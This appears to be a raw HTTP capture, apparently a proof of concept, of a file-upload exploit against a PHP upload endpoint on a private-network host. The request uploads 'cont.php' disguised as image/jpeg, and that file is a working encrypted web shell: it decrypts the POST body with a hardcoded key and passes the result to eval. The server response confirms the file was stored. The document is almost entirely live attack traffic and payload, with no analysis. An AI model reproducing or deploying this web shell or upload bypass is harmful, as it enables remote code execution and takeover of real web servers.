 POST /up_load.php HTTP/1.1
Host: 192.168.209.147
Content-Length: 843
Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://192.168.209.147
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAQ75o4RdNBiPxn0N
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
;v=b3;q=0.7
Referer: http://192.168.209.147/up_load.html
Accept-Encoding: gzip, deflate, br
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Connection: keep-alive

------WebKitFormBoundaryAQ75o4RdNBiPxn0N
Content-Disposition: form-data; name="file"; filename="cont.php"
Content-Type: image/jpeg

<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");

for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>

------WebKitFormBoundaryAQ75o4RdNBiPxn0N
Content-Disposition: form-data; name="submit"

Submit
------WebKitFormBoundaryAQ75o4RdNBiPxn0N--

HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:21:44 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip

Upload: cont.php<br />Type: image/jpeg<br />Size: 0.548828125 Kb<br />Temp file: /tmp/php38mbeJ<br />Stored in: uploaded_img/cont.
p